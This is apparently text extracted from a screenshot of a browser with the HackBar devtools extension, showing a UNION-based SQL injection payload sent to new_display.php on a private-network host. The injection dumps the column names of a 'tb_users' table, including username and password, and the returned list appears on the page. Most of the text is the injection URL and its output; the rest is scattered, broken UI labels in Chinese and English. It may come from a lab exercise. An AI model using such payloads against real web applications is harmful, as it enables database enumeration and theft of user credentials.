 192.168.100.166/new_display.php?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='tb_users'),3
php
搜索
注
销
作
者：
1
时
间：
id,username,password,email,nick_name,safe_point,avatar_img,reg_time,lastlogin_time,lastlogin_ip
热
度：
3
id,username,password,email,nick_name,safe_point,avatar_img,reg_time,lastlogin_time,lastlogin_ip
1
请输入内容
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.166/new_display.php?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='tb_users'),3
Split URL
Execute
Post data Referer User Agent Cookies Clear All